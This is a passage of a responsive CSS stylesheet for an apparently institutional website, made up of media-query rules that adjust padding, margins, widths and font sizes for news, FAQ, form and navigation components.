        margin-right: 10px;
    }
    .t_f6k2xin .t_pagduan {
        margin-bottom: 8px;
    }
    .t_f6k2xin {
        padding: 60px 20px 80px;
    }
    /* f7 */
    .t_f7k1wen {
        padding: 38px 26px 38px;
    }
    .t_f7k1xli {
        margin-bottom: 8px;
    }
    .t_f7k1top {
        margin-bottom: 20px;
    }
    .t_f7k1zi {
        margin-right: 8px;
    }
    .t_f7k1rgic {
        line-height: 22px;
    }
    /* b2 */
    .t_b2k1 .t_fonth2 {
        font-size: 30px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 18px;
    }
    .t_b2k1li {
        padding: 0 12px;
        margin-bottom: 22px;
    }
    .t_b2k1ul {
        margin: 0 -12px;
        margin-bottom: -22px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 18px;
    }
    .t_b1k3nr .t_fonth2 {
        font-size: 30px;
    }
    .t_b1k3li {
        padding: 0 20px;
    }
    .t_b1k3ul {
        margin: 0 -20px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 34px;
    }
    .t_b1k3xin .t_fonth4 {
        margin-bottom: 10px;
    }
    .t_b1k3ic {
        margin-bottom: 22px;
    }
    .t_b1k3xin {
        padding: 20px 18px 38px;
    }
    .t_b2k1le {
        width: 172px;
        padding: 10px;
        padding-top: 42px;
    }
    .t_b2k1rg {
        width: calc(100% - 172px);
        padding-left: 16px;
    }
    .t_b2k1rg .t_fonth3 {
        margin-bottom: 8px;
    }
    .t_b2k1rg .t_b2k1font18{
        margin-bottom: 14px;
    }
    .t_b2k1rg .t_pagduanxia p {
        margin-bottom: 8px;
    }
    .t_b2k1rg .t_pagduan {
        margin-bottom: 22px;
    }
    .t_b2k1ul{
        margin-bottom: -16px;
    }
    .t_b2k1li {
        margin-bottom: 16px;
    }
    /* c2 */
    .d_c2font {
        margin-top: 14px;
        margin-bottom: 4px;
    }
    .d_c2font .t_fonth3 {
        margin-bottom: 4px;
    }
    .d_c2li {
        padding: 0 18px;
        padding-bottom: 42px;
    }
    .d_c2ul {
        margin: 0px -18px;
    }
    /* c3 */
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 30px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 14px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 14px;
    }
    .t_c3k1le {
        width: 48.5%;
        padding-right: 80px;
    }
    .t_c3k1ic {
        width: 38px;
        margin-right: 14px;
    }
    .t_c3k1le .t_pagduan {
        margin-bottom: 16px;
    }
    .t_c3k2 .t_jianlixia40 {
        padding-bottom: 28px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 120px;
    }
    .t_d3k2wen {
        padding: 20px 0 28px;
    }
    /* d1 */
    .t_jiantop1 {
        padding-top: 60px;
    }
    .t_d1bg .t_b3k3dao .t_b3k3li {
        padding: 0 16px;
    }
    .t_b3k3zi {
        line-height: 60px;
        padding: 0px 2px;
    }
    .d_d1k2li {
        padding: 0px 10px;
        padding-bottom: 22px;
    }
    .d_d1k2ul {
        margin: 0 -10px;
    }
    /* d2 */
    .d_d2k1nr .t_fonth3 {
        margin-bottom: 10px;
    }
    .d_d2k1nr .t_pagduan p {
        margin-bottom: 22px;
    }
    .d_d2_bk2_head {
        padding-bottom: 28px;
    }
    .d_d2k2li .t_fonth5 {
        padding-top: 12px;
        margin-bottom: 54px;
    }
    .d_d2k2body {
        padding: 24px 20px 30px;
    }
    .d_d1k2ic {
        width: 38px;
    }
    .d_d2k2li {
        width: 33.333333%;
        padding: 0px 8px;
        margin-bottom: 24px;
    }
    .d_d2k2ul {
        margin: 0 -8px;
        margin-bottom: -24px;
    }
    /* d3 */
    .ys_cont1160{
        width:100%;
        padding:0 40px;
    }
    .t_d3k1rg .t_fonth2, .yxedr_active h2 {
        font-size: 30px;
    }
    .t_d3k1rg .t_fonth2 {
        margin-bottom: 16px;
    }
    .t_d3k1ic {
        width: 42px;
        margin-bottom: 10px;
    }
    .t_d3k1rg {
        padding-left: 90px;
        padding-top: 28px;
    }
    .t_d3k2wen {
        padding: 18px 0 24px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 110px;
    }
    .t_d3k2li .t_fonth4 {
        margin-bottom: 6px;
    }
    .t_d3k2time {
        margin-bottom: 2px;
    }
    .t_anbtnxin {
        line-height: 40px;
    }
    .t_anbtnbox {
        width: 118px;
    }
    .t_d3k3ul .t_b1k3ic {
        width: 147px;
        margin-bottom: 20px;
    }
    .t_d3k3ul .t_b1k3xin .t_fonth4 {
        margin-bottom: 32px;
    }
    .t_d3k3ul .t_b1k3ic {
        width: 147px;
        margin-bottom: 12px;
    }
    .t_d3k3ul .t_b1k3xin .t_anbtnbox {
        width: 100px;
    }
    .t_d3k3ul .t_b1k3xin .t_anbtnxin {
        line-height: 38px;
    }
    .t_d3k3 .t_jianlixia50 {
        padding-bottom: 20px;
    }
    .t_c2k1bg {
        height: 268px;
    }
    .t_d7timebox .t_pagduan {
        position: relative;
        bottom: 0;
    }
    /* lis - end */
    /* tammy - start */
    .ys_ban_txtbox .t_fonth1 {
        margin-bottom: 30px;
    }
    .t_syk1ul .slick-prev {
        left: -18px;
    }
    .t_syk1ul .slick-next {
        right: -18px;
    }
    .t_syk1tit {
        padding-right: 50px;
    }
    .t_syk2lieli .t_pagduan {
        margin-bottom: 24px;
    }
    .t_syk2dian {
        font-size: 16px;
    }
    .t_syk2ic {
        line-height: 28px;
    }
    .t_syk2le {
        width: 300px;
        padding-right: 40px;
    }
    .t_syk2rg {
        width: calc(100% - 300px);
        padding-left: 100px;
    }
    .t_syk2li.on::before {
        width: calc(100% + 30px);
    }
    .t_syk3nr {
        padding-top: 20px;
    }
    .t_syk3xin::before {
        width: calc(100% + 40px);
    }
    .t_syk3le {
        height: 126px;
    }
    .t_syk3le .t_fontduan14 {
        margin-top: 4px;
    }
    .t_syk3up .t_fonth1 {
        margin-bottom: 50px;
    }
    .t_celiantu {
        width: 18px;
    }
    .t_cedian {
        padding: 8px 6px;
    }
    .t_cebian {
        right: 8px;
    }
    .t_syk1li {
        padding: 0 12px;
    }
    .t_syk1ul {
        margin: 0 -12px;
    }
    .t_syk1da {
        padding: 0 12px;
    }
    .t_syk1top {
        margin: 0 -12px;
        margin-bottom: 24px;
    }
    .t_syk1tit {
        padding: 0 12px;
        padding-right: 30px;
    } 
    .t_syk1wen .t_fonth4 {
        margin-bottom: 12px;
    }
    .t_syk1da .t_syk1wen .t_fonth4 {
        margin-bottom: 18px;
    }
    .t_syk2rg {
        padding-left: 60px;
    }
    .t_font30 {
        font-size: 24px;
    }
    .t_b1k2ul .slick-prev {
        left: -22px;
    }
    .t_b1k2ul .slick-next {
        right: -22px;
    }   
    .t_b1k1li {
        padding: 0 12px;
        margin-bottom: 24px;
    }
    .t_b1k1ul {
        margin: 0 -12px;
        margin-bottom: -24px;
    }
    .t_b1k2top {
        padding: 28px 20px;
    }
    .t_b1k2top .t_b1k2duan {
        padding: 0 20px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 26px;
    }
    .t_b2k1li {
        margin-bottom: 24px;
    }
    .t_b2k1ul {
        margin-bottom: -24px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 22px;
    }
    .tb4k1ul .slick-prev {
        left: -44px;
    }
    .tb4k1ul .slick-next {
        right: -44px;
    }
    .t_b3k3zi {
        line-height: 50px;
    }
    .d_d1k2li {
        padding-bottom: 20px;
    }
    .d_d1k2ul{
        margin-bottom: -20px;
    }
    .t_d1main .t_pageye {
        padding: 0px 0 70px;
    }
    .d_e1k1rg {
        padding-right: 40px;
        padding-left: 40px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 30px;
    }
    .d_d2k2body {
        padding: 24px 20px 24px;
    }
    .t_d7timebox .t_pagduan {
        position: absolute;
        bottom: 24px;
    }
    .t_f1k4con {
        margin-right: -40px;
    }
    .t_f1k4ul .slick-next {
        right: 40px;
    }
    .t_f1k4ul .slick-prev::before, .t_f1k4ul .slick-next::before {
        transform: translate(-50%,-50%) scale(0.8);
    }
    .t_f1k4ul .slick-prev::before {
        transform: translate(-50%,-50%) rotate(180deg) scale(0.8);
    }
    .t_f1k4ul .slick-prev {
        right: 96px;
    }
    .t_f1k4ul .slick-next, .t_f1k4ul .slick-prev {
        top: -70px;
    }
    .t_f1k4ul::before {
        width: 50px;
    }    
    .t_f1k4ul {
        padding-right: 40px;
    }
    .d_f3k2li {
        padding: 0 12px;
    }
    .d_f3k2ul {
        margin: 0 -12px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 12px;
    }
    .d_f3k2li::before {
        width: calc(100% - 12px);
    }
    
    @media screen and (min-width: 1200px){
        .d_f3k2main:hover:after {
            opacity: 1;
            width: calc(100% - 12px);
        }
        
    }
    .t_f7k1lie{
        min-height: 64px;
        margin-bottom: 6px;
    }
    .t_f8main .d_e1k1rg {
        padding-right: 40px;
        padding-left: 40px;
    }
    .t_g1k1return,.t_g1youxia {
        right: 40px;
    }
    .t_g1k1form {
        min-height: 700px;
    }
    .t_forget .t_forcode .t_anbtn1 {
        width: 118px;
    }
    .t_forget .t_forcode .t_d4formli {
        width: calc(100% - 118px);
    }
    .t_d4ulone .t_anbtnxin {
        line-height: 44px;
    }
    .g_me6fr {
        padding-left: 40px;
        padding-right: 40px;
    }
    .t_jianwaixia {
        margin-bottom: 70px;
    }
    .t_f1k5xin {
        padding: 25px 11px 30px;
    }
    .t_f1k5xin .t_pagduan {
        height: 53px;
        -webkit-line-clamp: 2;
    }
    .t_cebian.on{
        right: 8px;
    }
    .t_syk3le {
        height: 110px;
    }
    /* tammy - end */
    .t_g1youxia {
        right: 0;
    }
    /* 2023.04.08 - start */
    .info_ppap_img {
        width: calc(100% + 40px);
        margin-right: -40px;
    }
    .info_ppap_cry {
        padding: 40px 36px 40px;
    }
    .info_ppap_cry .t_fonth6 {
        margin-bottom: 13px;
    }
    .info_ppap_cry .t_pagduan:last-child p {
        margin-bottom: 10px;
    }
     /*20241009*/
    .ys-cont1654 {
        width: 100%;
        max-width: 100%;
        margin: 0 auto;
        padding: 0 40px;
    }
    /*20241009*/
        .ncpu-li a {
            padding-right: 36px;
        }
        .t_anlogo {
        width: 240px;
    }
    /* Leo -start */
    .call-cont-box {
        padding-top: 60px;
    }
    .ccbu-le-al-right {
        padding-left: 44px;
    }
    .clar-top {
        padding-bottom: 20px;
        padding-top: 26px;
    }
    .clar-par {
        padding-top: 22px;
    }
    .clar-unde {
        padding-top: 32px;
    }
    .clal-tit-time {
        padding-top: 22px;
    }
    .clar-top-pic {
        width: 20px;
    }
    .clar-top-tit {
        padding-left: 14px;
    }
    /* d03 */
    .prde-cont-box {
        padding-top: 34px;
    }
    .prde-cont-box-editor {
        padding-bottom: 40px;
    }
    .t_tit1 {
        font-size: 24px;
        margin-top: 18px;
    }
    .t_banco {
        height: 180px;
    }
    .prde-cont-box {
        padding-top: 28px;
    }
    .prde-cont-box-editor {
        padding-bottom: 30px;
    }
    /* d04 */
    .sllp-cont-tit {
        font-size: 16px;
    }
    .sllc-time {
        font-size: 16px;
    }
    .sllp-cont-par {
        font-size: 12px;
        margin-top: 9px;
    }
    .scbu-le-link {
        padding: 26px 32px;
    }
    .sllc-tit {
        margin-top: 10px;
    }
    .sllc-par {
        padding-top: 16px;
        padding-bottom: 30px;
    }
    .sllc-time {
        margin-top: 24px;
    }
    .scbu-le {
        margin-bottom: 26px;
    }
    /* d05 */
    .vili-cont-box-list {
        padding-right: 70px;
    }
    /* d07 */
    .acbu-le-link-box {
        padding: 24px 28px 30px 28px;
    }
    .allb-top-pic {
        width: 160px;
    }
    .apps-main .ys_main{
        flex: none;
    }
    .acbu-le {
        padding: 0 12px;
        margin-bottom: 24px;
    }
    .apps-cont-box-ule {
        margin: 0px -12px;
        margin-bottom: -24px;
    }
    /* d16 */
    .pcbr-top-tit {
        padding-bottom: 24px;
    }
    .pttu-le-cont {
        margin-top: 20px;
    }
    /* d06 */
    .ncbr-ule-le-link {
        padding: 22px 26px 22px 26px;
    }
    .null-cont-par p {
        padding-top: 10px;
    }
    .null-time {
        width: 86px;
    }
    /* d08 */
    .cull-cont-tit {
        margin-top: 14px;
    }
    .cull-cont-click {
        margin-top: 14px;
    }
    .cull-cont-par {
        margin-top: 10px;
    }
    /* d11 */
    .bllp-img {
        width: 102px;
    }
    .bllp-tit {
        padding-bottom: 26px;
        margin-top: 28px;
    }
    .bllp-box {
        margin-top: 24px;
    }
    /* Leo -end */
}
@media screen and (max-width: 1199px){
    .t_syk3li a .t_syk3le .t_fontduan14 {
        opacity: 1;
    }
    .t_syk3li a .t_syk3le .t_fontduan14 p {
        top: 0;
    }
    .t_syk3le .t_fonth5 {
        position: relative;
        top: 0;
        transform: translateY(0);
    }
    .t_syk3le {
        padding-right: 160px;
    }  
    .t_syk4xin {
        padding: 0 16px;
    }
    .t_syk4zi .ys_demo_num {
        font-size: 30px;
    }
    .t_syk4ic {
        width: 80px;
    }
    .t_syk4you {
        width: calc(100% - 80px);
    }
    .t_syk3le {
        padding-right: 100px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 26px;
    }
    .t_fotdierzi a {
        line-height: 2;
    }
    .t_fottop {
        padding: 52px 0;
    }
    .t_dileban .span2 {
        margin-left: 20px;
    }
    .t_dirgli {
        padding: 0 6px;
    }
    .t_dirgul {
        margin: 0 -6px;
    }
    .t_b1k3ic {
        width: 130px;
    }
    .t_b1k3xin {
        padding: 24px 11px 24px;
    }
    .t_b2k1le {
        width: 160px;
        padding: 0px;
        padding-top: 42px;
    }
    .t_b2k1rg {
        width: calc(100% - 160px);
    }
    .t_b2k1rg .t_b2k1font18 {
        margin-bottom: 10px;
    }
    .t_b2k1rg .t_pagduan {
        margin-bottom: 18px;
    }
    .t_b4k1rg .t_font30 {
        margin-bottom: 14px;
    }
    .t_b4k1rg {
        padding-left: 26px;
    }
    .t_b5k1rg {
        padding-left: 40px;
        padding-top: 10px;
    }
    .t_b5k1rg .t_fonth2.t_jianxia2 {
        margin-bottom: 18px;
    }
    .t_b5k1rg .t_duan18 {
        margin-bottom: 24px;
    }
    .t_b5k1zi {
        font-size: 14px;
    }
    .t_b5k1l {
        padding: 0 6px;
        margin-bottom: 12px;
    }
    .t_b5k1ul {
        margin: 0 -6px;
    }
    .t_b5k4rg {
        width: calc(100% - 64px);
        padding-left: 14px;
        padding-right: 0px;
    }
    .t_b5k4ic {
        width: 64px;
    }
    .t_b5k4ul {
        height: 452px;
    }
    .t_c2k1{
        padding-bottom: 20px;
    }
    .t_xiwen .t_font36 {
        margin-bottom: 20px;
    }
    .t_font36 {
        font-size: 30px;
    }
    .t_xiban {
        height: 220px;
    }
    .d_d1k2body {
        padding: 24px 20px;
    }
    .t_d7timehe {
        width: calc(100% - 40px);
    }
    .d_d2k2li .t_fonth5 {
        padding-top: 12px;
        margin-bottom: 30px;
    }   
    .t_b3k7table{
        width: 880px;
    }
    .t_loadle {
        width: 230px;
    }
    .t_loadrg {
        width: calc(100% - 230px);
        padding-left: 36px;
    }
    .t_loadquan .t_font30 {
        margin-bottom: 16px;
    }
    .t_loadrg .t_pagduan p {
        margin-bottom: 4px;
    }
    .t_loadduan {
        margin-bottom: 10px;
    }
    .t_loadquan .ys_modal_content {
        width: 768px;
    }
    .t_loadquan .ys_modal_content {
        padding: 42px 42px;
    }
    .t_e1k2xin {
        width: 72%;
    }
    .t_f1k1shu {
        font-size: 40px;
    }
    .t_f1k1ic {
        width: 84px;
        margin-bottom: 6px;
    }
    .t_f1k1duan {
        margin-bottom: 30px;
    }
    .t_f1k2rg {
        padding-right: 20px;
    }
    .t_f1k2rg .t_fonth2 {
        margin-bottom: 16px;
    }
    .t_f1k2rg .t_fonth5 {
        margin-bottom: 12px;
    }
    .syk3bai {
        transform: translateY(0);
    }
    .syk3bai {
        height: 100%;
        position: relative;
        top: 0;
        left: 0;
    }
    .t_syk3baiceng {
        box-shadow: none;
        background: transparent;
        backdrop-filter: blur(0);
    }
    .t_syk3box {
        position: relative;
        height: auto;
    }
    .syk3bgda {
        height: auto;
    }
    .syk3bgda .t_syk3bg {
        position: relative;
        top: 0;
        left: 0;
        transform: translate(0);
    }
    .t_syk3play {
        display: block;
    }
    .t_f1k3 {
        height: auto;
    }
    .t_syk3baiceng {
        position: relative;
        top: 0;
        transform: translateY(0);
    }
    .t_syk3baiceng .t_fonth1{
        color: #000;
    }
    .t_syk3baiceng {
        padding: 50px 20px 30px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        font-size: 24px;
    }
    .t_neimain .t_jianxia2 {
        margin-bottom: 20px;
    }
    .t_f5k1rg .t_fonth5 {
        margin-bottom: 12px;
    }
    .t_f5k2liz {
        padding: 20px 20px;
    }
    .t_f5k2lie {
        margin: -20px -20px;
    }
    .t_f5k2lie .slick-prev {
        left: -18px;
    }
    .t_f5k2lie .slick-next {
        right: -18px;
    }
    .t_f7k1xli {
        width: 100%;
    }
    .t_f7k1lie{
        min-height: 120px;
    }
    .t_f7k1wen {
        padding: 28px 18px 30px;
    }
    .t_f7k1zi {
        font-size: 14px;
    }
    .t_f7k1rgic {
        width: 13px;
        line-height: 21px;
    }
    .t_f7k1top .t_fonth4 {
        max-width: calc(100% - 105px);
    }
    .t_f8k1li {
        padding: 0 18px;
    }
    .t_f8k1ul {
        margin: 0 -18px;
        margin-bottom: 22px;
    }
    .t_g1duorg {
        padding-left: 4px;
    }
    .t_g1duoli {
        margin: 0px 6px;
    }
    .t_g1duo{
        padding-right: 0;
    }
    .t_g1k1form {
        width: 60%;
    }
    .g_me6fl {
        min-height: 650px;
    }
    .t_g6main .g_me6fl {
        height: calc(100vh - 64px);
    }
    .t_b3k2zi {
        padding-left: 26px;
    }
    .t_b3k2xi {
        margin-bottom: 22px;
    }
    .t_dileban p>a{
        margin-left: 20px;
    }
    .t_syk4xin {
        padding: 0px 14px;
    }
    .t_f1k5xin .t_pagduan {
        height: 80px;
        -webkit-line-clamp: 3;
    }
    .t_lundian1.slick-dotted {
        padding-bottom: 34px;
    }
    /* .t_x1main .t_neibanx1{
        height: calc(100vh - 64px);
    } */
    .t_banvidbtn{
        display: block;
        width: 40px;
        margin: 0 auto;
        margin-bottom: 20px;
        cursor: pointer;
    }
    /* x1 */
    .t_neix1li a{
        pointer-events: none;  
    }
    /* .t_neix1li .t_neix1dian{
        pointer-events: all;
    } */
    .t_neix1li.act {
        z-index: 20;
    }
    .t_neix1li.act .t_neiname {
        pointer-events: all;
    }
    .t_neix1li.act .t_neiname::before {
        width: 100%;
        transition: all .4s cubic-bezier(.34, .44, .41, 1.12);
    }
    .t_neix1li.act .t_neiword {
        opacity: 1;
        transition: all .36s .4s;
    }
    .t_neix1li.act a {
        display: block;
        position: relative;
        /* pointer-events: all; */
    }
    .t_d7timehe {
        width:100%;
    }
    .t_g2main .t_g1k1form {
        min-height: calc(100vh - 64px);
    }
     /* 2023.04.08 - start */
    .mod_contact_tan_cry .t_fonth4 {
        font-size: 16px;
    }
    .news_state {
        padding: 40px 0 60px;
    }
    .nsln_cry_text {
        padding: 30px 30px 50px 24px;
    }
    .std_title28 {
        font-size: 22px;
    }
    .t_jianwaixia {
        margin-bottom: 60px;
    }
    .t_jianwaixia .t_pageye {
        padding-bottom: 0;
    }
    .nlln_cry_text {
        padding-left: 18px;
    }
    .news_list_left {
        padding-right: 28px;
    }
    .nlln_cry {
        padding: 34px 0;
    }
    .t_f5k1_jia {
        margin-bottom: 40px;
    }
    .ys_cont1020{
        max-width: calc(100% - 80px);
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 28px;
    }
    .qlnc_text .t_fonth2 {
        margin-bottom: 4px;
    }
    .f54k7rg_list {
        margin-top: 26px;
    }
    .f54k7rg_list_nub_cry {
        padding: 14px 10px 14px 14px;
    }
    .flnc_text {
        padding-left: 8px;
    }
    .t_f5main .t_b3k7le .mCSB_inside>.mCSB_container {
        margin-right: 0;
    }
    .other_info_table .t_b3k7table {
        width: 100%;
    }
    .t_b3k7rg .other_info_table .mCSB_horizontal.mCSB_inside>.mCSB_container {
        margin-bottom: 0;
    }
    .info_ppap {
        padding-bottom: 60px;
    }
    .t_anlogo {
        width: 220px;
    }
    .ys_hd_pc,.mod_return_info {
        height: 64px;
    }
    .t_anlogo a {
        line-height: 64px;
    }
    .mod_return_info_btn {
        width: 110px;
        font-size: 14px;
    }
    .faq_zone_top {
        margin-bottom: 36px;
    }
    .faq_zone_search {
        margin-bottom: 28px;
    }
    .faq_zone_box {
        margin-bottom: 32px;
    }
    .faq_zone_box_list {
        padding: 28px 34px 0;
    }
    .faq_zone_box_selected {
        padding: 13px 34px 20px;
    }
    .fzbl_nub_title {
        width: 70px;
    }
    .fzbl_nub_select_item {
        padding: 0 10px;
    }
    .fzbl_nub_select {
        margin: 0 -10px;
    }
    .fzbl_nsi_font {
        margin-left: 8px;
    }
    .fzbl_nub.fzbl_nub2 {
        margin-bottom: 8px;
    }
    .fzpl_nub_top, .fzpl_nub_xia {
        padding-left: 34px;
        padding-right: 34px;
    }
    .fzpl_nub::before {
        width: calc(100% - 34px - 30px);
        left: 34px;
    }
    .fzpl_nub_xia {
        padding-top: 18px;
        padding-bottom: 22px;
    }
    .mod_faq .ys_phfy {
        padding-left: 34px;
        padding-right: 34px;
    }
    .fzin_return {
        margin-top: 22px;
        padding: 18px 20px 22px;
    }
    .faq_zone_inquiry_nub {
        padding: 24px 34px 32px;
    }
    .fzbl_form {
        margin-top: 16px;
    }
    .fzbl_form_name {
        margin-bottom: 8px;
    }
    .fzbl_form2 {
        width: calc(50% - 12px);
    }
    .fzbl_form3 {
        width: calc(33.333333% - 12px);
    }
    .fzbl_form32 {
        width: calc(66.666666% - 8px);
    }
    .fzbl_form32_code .fzbl_form_input {
        margin-right: 20px;
    }
    .t_c4k3table.t_b3k7table .t_b3k7td {
        padding: 11px 8px;
    }
    .ys_phnavss_modal .ys_phnavss_form input {
        width: calc(100% - 50px);
    }
    .t_b3k7tr .t_b3k7td1 span{
        opacity: 1;
        pointer-events: all;
    }
    .t_b3k7td1 span {
        transform: translate(-5px,-14px);
    }
    .mod_contact_tan_cry .t_fonth4 {
        font-size: 16px;
    }
    .t_f8main .d_e1k1le, .d_e1k1le {
        height: calc(100vh - 64px);
    }
    .d_e1k1le {
        max-height: calc(100vh - 64px);
    }
    .phnav_other{
        display: flex;
        justify-content: space-evenly;
        align-items: center;
    }
    .std_language {
        margin-left: 0;
        margin-top: 12px;
        line-height: 1.5;
        color: #1B64B5;
    }
    .std_language a{
        color: #1B64B5;
    }
    .ys_phnav_logo {
        width: 48px;
        margin-right: 4vw;
    }
    .phnav_left{
        display: flex;
        align-items: center;
    }
    .phnav_right{
        display: flex;
        align-items: center;
    }
    .ys_phnav_menubtn {
        width: 26px;
    }
    .ys_phnav_search .iconfont {
        font-size: 20px;
    }
    .ys_phnav_search{
        margin-left: 4vw;
    }
    .t_anlogin {
        margin-left: 4vw;
    }
    .mod_phname .t_anlogzi {
        max-width: calc(84vw - 198px);
        overflow: hidden;
        -webkit-line-clamp: 1;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        height: 64px;
    }
    .t_anlogoic {
        line-height: 64px;
    }
    .t_anlogzi {
        line-height: 64px;
    }
    .ys_phnav_menubtn {
        width: 22px;
        height: 22px;
    }
    .ys_phnav_menubtn::before {
        margin-top: -8px;
    }
    .ys_phnav_menubtn::after {
        margin-top: 8px;
    }
    .ys_phnav_search .iconfont {
        font-size: 22px;
    }
    .ys_phnav_logo {
        width: 40px;
    }
    .t_anlogoic {
        width: 21px;
    }
    /* 2023.11.10 */
    .d_card_ul_li {
        padding: 0 36px;
    }
    .d_card {
        margin-bottom: 36px;
    }
     /* Leo - start */
    .clar-top {
        padding-bottom: 12px;
        padding-top: 18px;
    }
    .clar-par {
        padding-top: 12px;
    }
    .clar-unde {
        padding-top: 18px;
    }
    .ccbu-le-al-right {
        padding-left: 38px;
    }
    .clar-top-pic {
        width: 18px;
    }
    .clar-top-tit {
        padding-left: 12px;
    }
    .ccbu-le {
        margin-bottom: 34px;
    }
    /* d04 */
    .scbu-le-link {
        padding: 20px 28px;
    }
    .sllc-tit {
        margin-top: 8px;
    }
    .sllc-par {
        padding-top: 12px;
        padding-bottom: 22px;
    }
    .sllc-time {
        margin-top: 20px;
    }
    .scbu-le {
        margin-bottom: 22px;
    }
    .scbu-le-link-cont {
        padding-right: 40px;
    }
    /* d05 */
    .vili-cont-box-list {
        padding-right: 60px;
    }
    .vcbl-ule-le-link {
        padding: 16px 32px;
    }
    .vcbr-ule {
        margin: 0 -8px;
        margin-bottom: -16px;
    }
    .vcbr-ule-le {
        padding: 0 8px;
        margin-bottom: 16px;
    }
    .vull-pic-begin {
        width: 30px;
    }
    /* d07 */
    .acbu-le-link-box {
        padding: 20px 22px 30px 22px;
    }
    .allb-top-pic {
        width: 150px;
    }
    .allb-bot-par {
        padding-right: 10px;
    }
    .pttu-le-cont {
        margin-top: 20px;
    }
    /* d06 */
    .ncbr-ule-le {
        margin-bottom: 26px;
    }
    /* d07 */
    .acbu-le {
        padding: 0 10px;
        margin-bottom: 20px;
    }
    .apps-cont-box-ule {
        margin: 0px -10px;
        margin-bottom: -20px;
    }
    /* d08 */
    .ccbr-ule-le {
        margin-bottom: 26px;
    }
    .cull-cont-tit {
        margin-top: 8px;
    }
    .cull-cont-par {
        margin-top: 6px;
    }
    .cull-cont-click {
        margin-top: 8px;
    }
    .cull-cont {
        padding-left: 30px;
    }
    /* d11 */
    .bllp-img {
        width: 86px;
    }
    .bllp-tit {
        padding-bottom: 18px;
        margin-top: 20px;
    }
    .bllp-box {
        margin-top: 16px;
    }



                    /* d1 */
                    .coll-plan-ul{
                        margin: 0 -8px;
                    }
                    .coll-plan-ul-li {
                        padding: 0 8px;
                        margin-top: 16px;
                    }
                    .cpul-box-word {
                        padding: 30px 25px 25px;
                    }
                    .cpul-box-word-text {
                        margin-top: 6px;
                    }
                    .cpul-box-word-btn {
                        margin-top: 26px;
                    }
                    .coll-buil-ri{
                        padding-left: 30px;
                    }
                    .coll-buil-ri-text {
                        margin-top: 10px;
                    }
                    .coll-buil-ri-text{
                        padding-bottom: 20px;
                    }
                    .coll-buil-ri-top .t_anbtnxin {
                        line-height: 38px;
                    }
                    .coll-buil-ri-top .t_anbtnbox {
                        width: 114px;
                    }
                    .coll-buil-ri-univ {
                        margin-top: 40px;
                    }
                    .cbru-ul-li-box {
                        padding: 18px 4px 18px 5px;
                    }
                    .home-news h2 {
                        font-size: 32px;
                    }
                    .hnwl-ul{
                        margin: 0 -8px;
                    }
                    .hnwl-ul-li {
                        padding: 0 8px;
                    }
                    .hnwr-warp{
                        padding: 16px 15px 20px 20px;
                    }
                    .home-news-warp-ri {
                        padding-left: 16px;
                    }
                    .hulb-date {
                        margin-top: 6px;
                    }
                    .hnwr-ul-li-box {
                        padding: 12px 0;
                    }
                    .hnwr-ul {
                        margin-top: 20px;
                        max-height: 230px;
                        padding-left: 12px;
                    }
                    .hulb-word {
                        padding: 15px 15px 20px;
                    }
                    .hulb-word-tit{
                        margin-top: 6px;
                    }
                    .hulb-word-btn {
                        margin-top: 20px;
                    }
                    .mod-foot-le-btn .t_anbtnxin {
                        line-height: 40px;
                    }
                    .mod-foot-ri .t_anbtnxin{
                        line-height: 40px;
                    }
                    .home-news-box {
                        padding:0px;
                    }
                    .mod-foot-ri .ys-share-list .ys-share-img {
                        width: 34px;
                    }
                    .form-main .t_anbtnxin {
                        line-height: 42px;
                    }
                    .form-main .t_d4k1int textarea {
                        height: 110px;
                    }

                    .bbbl-ul-li:nth-child(n+2) {
                        margin-top: 20px;
                    }
                    .bbbl-ul-li {
                        margin: 15px;
                        position: relative;
                        padding: 18px 70px;
                        border-radius: 12px;
                    }
                    .build-coop-ul{
                        margin: 0 -10px;
                    }
                    .build-coop-ul-li {
                        width: 25%;
                        padding: 0 10px;
                        margin-top: 20px;
                    }
                    .subs-modal .ys-modal-content {
                        padding: 40px 30px 50px;
                    }
                    .subs-modal .t_anbtnxin {
                        line-height: 42px;
                    }
                    .subs-modal h2 {
                        font-size: 24px;
                        padding-bottom: 25px;
                    }
                    .subs-modal .t_d4uler .t_d4formli {
                        padding: 0 10px;
                    }
                    .subs-modal .t_d4uler {
                        margin: 0 -10px;
                    }
                    .t_d4formxin_down {
                        padding: 15px 14px 15px 15px;
                    }
                    .facu-ul-box-ri {
                        padding-left: 15px;
                    }
                    .fubr-btn {
                        margin-top: 15px;
                        padding-top: 15px;
                    }
                    .facu-ul-box {
                        padding: 12px 25px 12px 12px;
                    }
                    .facu-ul-li {
                        margin-bottom: 30px;
                    }
                    .facu-ul{
                        margin-bottom: -30px !important;
                    }
    /* Leo - end */
}

/* 991~768 平板竖屏 重点*/
@media screen and (max-width: 991px) {
   /* lis - start */
    /* f3 */
    .t_mianli a {
        font-size: 14px;
    }
    .t_neiban .t_mianxie {
        bottom: 14px;
    }
    .t_mianli a {
        font-size: 14px;
    }
    .t_neibanzi .t_pagduan {
        margin-top: 4px;
    }
    .t_jian1 {
        padding: 60px 0;
    }
    .d_f3k2li{
        width: 100%;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 0;
    }
    .d_f3k2li::before {
        width: 100%;
    }
    .d_f3k2main .t_fonth3 {
        margin-bottom: 0px;
    }
    .d_f3k2main {
        padding: 36px 0;
    }
    .t_mianxie{
        display: none;
    }
    .t_cebian {
        display: none;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main, .t_f3k1 .d_f3k2li:nth-of-type(2) .d_f3k2main.d_f3k2main {
        padding: 36px 0;
    }
